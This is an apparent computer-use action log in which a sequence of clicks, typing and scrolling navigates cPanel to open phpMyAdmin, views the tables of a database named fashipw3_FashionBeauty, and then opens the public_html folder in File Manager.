
{"action": "left_click", "coordinate": [1062, 14]}

{"action": "left_click", "coordinate": [412, 237]}

{"action": "type", "text": "php"}

{"action": "left_click", "coordinate": [406, 344]}

{"action": "left_click", "coordinate": [198, 359]}

- Expand the account's database list and open the fashipw3_FashionBeauty database to show its tables
{"action": "scroll", "coordinate": [393, 226], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [15, 229]}

{"action": "left_click", "coordinate": [187, 260]}

- Go back to cPanel, clear the function search, and open the public_html folder in File Manager
{"action": "left_click", "coordinate": [938, 17]}
